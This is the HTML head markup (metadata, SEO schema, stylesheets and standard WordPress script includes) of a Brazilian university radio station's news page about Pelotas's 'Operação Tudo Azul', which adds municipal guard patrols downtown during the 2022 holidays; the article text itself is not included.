

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ru.ucpel.edu.br/2022/12/operacao-tudo-azul-reforca-seguranca-no-centro/
body_size: 15358
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://ru.ucpel.edu.br/xmlrpc.php">

<!-- Bootstrap core CSS -->
<link href="https://ru.ucpel.edu.br/wp-content/themes/radio-2024/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">

<!-- Custom fonts for this template -->
<link href="https://ru.ucpel.edu.br/wp-content/themes/radio-2024/vendor/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700" rel="stylesheet">

<!-- Plugin CSS -->
<link href="https://ru.ucpel.edu.br/wp-content/themes/radio-2024/vendor/magnific-popup/magnific-popup.css" rel="stylesheet">

<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Operação Tudo Azul reforça segurança no Centro - Rádio Universidade - RU - UCPEL</title>
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Operação Tudo Azul reforça segurança no Centro - Rádio Universidade - RU - UCPEL" />
	<meta property="og:description" content="Equipes da Guarda Municipal garantirão mais segurança na área comercial até o final do ano Teve início, nesta terça-feira (15), a&nbsp;Operação Tudo Azul&nbsp;da Prefeitura de Pelotas, que prevê o aumento da presença da Guarda Municipal (GM) no&nbsp;Centro&nbsp;da cidade durante o período das festas do final de ano. O objetivo é garantir mais&nbsp;segurança&nbsp;aos estabelecimentos comerciais, consumidores [&hellip;]" />
	<meta property="og:url" content="https://ru.ucpel.edu.br/2022/12/operacao-tudo-azul-reforca-seguranca-no-centro/" />
	<meta property="og:site_name" content="Rádio Universidade - RU - UCPEL" />
	<meta property="article:publisher" content="https://www.facebook.com/RadioUniversidade1160Am" />
	<meta property="article:published_time" content="2022-12-16T14:07:05+00:00" />
	<meta property="article:modified_time" content="2025-10-21T06:57:04+00:00" />
	<meta property="og:image" content="https://ru.ucpel.edu.br/wp-content/uploads/2022/12/Design-sem-nome-1-2.png" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="440" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="CECILIA AFONSO" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@runiversidade" />
	<meta name="twitter:site" content="@runiversidade" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="CECILIA AFONSO" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ru.ucpel.edu.br/2022/12/operacao-tudo-azul-reforca-seguranca-no-centro/#article","isPartOf":{"@id":"https://ru.ucpel.edu.br/2022/12/operacao-tudo-azul-reforca-seguranca-no-centro/"},"author":{"name":"CECILIA AFONSO","@id":"https://ru.ucpel.edu.br/#/schema/person/a9f2f7aca93b7a76b72fbc0efa328854"},"headline":"Operação Tudo Azul reforça segurança no Centro","datePublished":"2022-12-16T14:07:05+00:00","dateModified":"2025-10-21T06:57:04+00:00","mainEntityOfPage":{"@id":"https://ru.ucpel.edu.br/2022/12/operacao-tudo-azul-reforca-seguranca-no-centro/"},"wordCount":349,"commentCount":0,"publisher":{"@id":"https://ru.ucpel.edu.br/#organization"},"image":{"@id":"https://ru.ucpel.edu.br/2022/12/operacao-tudo-azul-reforca-seguranca-no-centro/#primaryimage"},"thumbnailUrl":"https://ru.ucpel.edu.br/wp-content/uploads/2022/12/Design-sem-nome-1-2.png","articleSection":["Pelotas"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ru.ucpel.edu.br/2022/12/operacao-tudo-azul-reforca-seguranca-no-centro/#respond"]}]},{"@type":"WebPage","@id":"https://ru.ucpel.edu.br/2022/12/operacao-tudo-azul-reforca-seguranca-no-centro/","url":"https://ru.ucpel.edu.br/2022/12/operacao-tudo-azul-reforca-seguranca-no-centro/","name":"Operação Tudo Azul reforça segurança no Centro - Rádio Universidade - RU - UCPEL","isPartOf":{"@id":"https://ru.ucpel.edu.br/#website"},"primaryImageOfPage":{"@id":"https://ru.ucpel.edu.br/2022/12/operacao-tudo-azul-reforca-seguranca-no-centro/#primaryimage"},"image":{"@id":"https://ru.ucpel.edu.br/2022/12/operacao-tudo-azul-reforca-seguranca-no-centro/#primaryimage"},"thumbnailUrl":"https://ru.ucpel.edu.br/wp-content/uploads/2022/12/Design-sem-nome-1-2.png","datePublished":"2022-12-16T14:07:05+00:00","dateModified":"2025-10-21T06:57:04+00:00","breadcrumb":{"@id":"https://ru.ucpel.edu.br/2022/12/operacao-tudo-azul-reforca-seguranca-no-centro/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://ru.ucpel.edu.br/2022/12/operacao-tudo-azul-reforca-seguranca-no-centro/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://ru.ucpel.edu.br/2022/12/operacao-tudo-azul-reforca-seguranca-no-centro/#primaryimage","url":"https://ru.ucpel.edu.br/wp-content/uploads/2022/12/Design-sem-nome-1-2.png","contentUrl":"https://ru.ucpel.edu.br/wp-content/uploads/2022/12/Design-sem-nome-1-2.png","width":720,"height":440},{"@type":"BreadcrumbList","@id":"https://ru.ucpel.edu.br/2022/12/operacao-tudo-azul-reforca-seguranca-no-centro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://ru.ucpel.edu.br/"},{"@type":"ListItem","position":2,"name":"Operação Tudo Azul reforça segurança no Centro"}]},{"@type":"WebSite","@id":"https://ru.ucpel.edu.br/#website","url":"https://ru.ucpel.edu.br/","name":"Rádio Universidade - RU - UCPEL","description":"Emissora da Arquidiocese de Pelotas","publisher":{"@id":"https://ru.ucpel.edu.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ru.ucpel.edu.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://ru.ucpel.edu.br/#organization","name":"Rádio Universidade - UCPel","alternateName":"RU - UCPel","url":"https://ru.ucpel.edu.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://ru.ucpel.edu.br/#/schema/logo/image/","url":"https://ru.ucpel.edu.br/wp-content/uploads/2025/07/RU-icon.png","contentUrl":"https://ru.ucpel.edu.br/wp-content/uploads/2025/07/RU-icon.png","width":852,"height":852,"caption":"Rádio Universidade - UCPel"},"image":{"@id":"https://ru.ucpel.edu.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RadioUniversidade1160Am","https://x.com/runiversidade"]},{"@type":"Person","@id":"https://ru.ucpel.edu.br/#/schema/person/a9f2f7aca93b7a76b72fbc0efa328854","name":"CECILIA AFONSO","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://ru.ucpel.edu.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a3ab113d2401487129a08eed284906a890649adc58169d35cb149ef3abc3991?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a3ab113d2401487129a08eed284906a890649adc58169d35cb149ef3abc3991?s=96&d=mm&r=g","caption":"CECILIA AFONSO"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ru.ucpel.edu.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fru.ucpel.edu.br%2F2022%2F12%2Foperacao-tudo-azul-reforca-seguranca-no-centro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ru.ucpel.edu.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fru.ucpel.edu.br%2F2022%2F12%2Foperacao-tudo-azul-reforca-seguranca-no-centro%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://ru.ucpel.edu.br/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://ru.ucpel.edu.br/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ru.ucpel.edu.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tema-style-css' href='https://ru.ucpel.edu.br/wp-content/themes/radio-2024/style.css?ver=11943f41bbff0164a2b16847f32508f7' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://ru.ucpel.edu.br/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://ru.ucpel.edu.br/wp-includes/blocks/paragraph/style.min.css?ver=11943f41bbff0164a2b16847f32508f7' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://ru.ucpel.edu.br/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://ru.ucpel.edu.br/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ru.ucpel.edu.br/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://ru.ucpel.edu.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ru.ucpel.edu.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel='shortlink' href='https://wp.me/p5G9g8-aDN' />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://ru.ucpel.edu.br/wp-content/uploads/2025/07/cropped-RU-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ru.ucpel.edu.br/wp-content/uploads/2025/07/cropped-RU-icon-192x192.png" sizes="192x192" />
